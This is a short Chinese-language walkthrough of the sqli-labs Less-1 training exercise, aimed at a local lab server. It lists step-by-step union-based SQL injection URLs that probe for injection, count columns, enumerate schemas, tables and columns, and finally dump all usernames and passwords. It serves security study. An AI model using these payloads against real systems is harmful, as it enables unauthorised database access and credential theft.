 LESS-1
1. http://127.0.0.1/sqli/Less-1/?id=1’ 查看是否有注入
• 2. http://127.0.0.1/sqli/Less-1/?id=1‘ order by 3--+ 查看有多少列
• 3. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,3--+ 查看哪些数据可以回显
• 4. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,database()--+ 查看当前数据库
• 5. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,schema_name from information_schema.schemata limit 4,1--
+ 查看数据库security，或者是： http://127.0.0.1/sqli/Less-1/?id=-1’ union select
1,2,group_concat(schema_name) from information_schema.schemata--+ 查看所有的数据库
• 6. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,table_name from information_schema.tables where
table_schema=0x7365637572697479 limit 1,1--+ 查表，或者是：http://127.0.0.1/sqli/Less-1/?id=-1’ union select
1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+ 查
看所有的表
• 7. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,column_name from information_schema.columns where
table_name=0x7573657273--+ 查询列信息，或者是：http://127.0.0.1/sqli/Less-1/?id=-1’ union select
1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+ 查看所
以的列信息
• 8. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,concat_ws(’~‘,username,password) from security.users limit
1,1--+ 查询一个账号和密码，或者是：http://127.0.0.1/sqli/Less-1/?id=-1’ union select
1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+ 直接可以得到所有的账号和密码，
并且使用~符号进行分割。